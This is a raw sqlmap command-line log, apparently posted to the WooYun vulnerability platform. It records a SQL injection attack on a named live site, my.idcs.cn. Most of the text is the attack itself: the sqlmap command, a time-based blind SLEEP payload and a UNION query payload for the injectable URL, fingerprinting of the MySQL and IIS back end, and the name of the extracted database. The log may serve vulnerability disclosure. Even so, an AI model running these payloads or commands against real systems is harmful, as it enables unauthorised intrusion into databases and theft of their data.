 C:\sqlmap>sqlmap.py -r ../sql.txt --no-cast --dbms=mysql  --dbs
{1.0-dev-nongit-20150830}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 17:49:08
[17:49:08] [INFO] parsing HTTP request from '../sql.txt'
custom injection marking character ('*') found in option '-u'. Do you want to pr
ocess it? [Y/n/q] y
[17:49:09] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://www.idcs.cn/logout'. Do you want to follow?
 [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: http://my.idcs.cn:80/message/detail/1093) AND (SELECT * FROM (SELEC
T(SLEEP(5)))TqYP) AND (1477=1477
    Type: UNION query
    Title: Generic UNION query (NULL) - 7 columns
    Payload: http://my.idcs.cn:80/message/detail/1093) UNION ALL SELECT NULL,NUL
L,NULL,NULL,NULL,CONCAT(0x716a6a6271,0x4b6b6b7354784b4f6b46,0x7170627171),NULL--
---
[17:49:11] [INFO] testing MySQL
[17:49:11] [INFO] confirming MySQL
[17:49:11] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5
back-end DBMS: MySQL >= 5.0.0
[17:49:11] [INFO] fetching database names
[17:49:11] [WARNING] something went wrong with full UNION technique (could be be
cause of limitation on retrieved number of entries). Falling back to partial UNI
ON technique
[17:49:12] [WARNING] the SQL query provided does not return any output
[17:49:12] [INFO] fetching number of databases
[17:49:12] [WARNING] time-based comparison requires larger statistical model, pl
ease wait............................
[17:49:20] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] n
1
[17:49:25] [INFO] retrieved:
[17:49:26] [INFO] falling back to current database
[17:49:26] [INFO] fetching current database
available databases [1]:
[*] idcsoss
[17:49:26] [INFO] fetched data logged to text files under 'C:\Users\ .sqlmap\
output\my.idcs.cn'
www.wooyun.org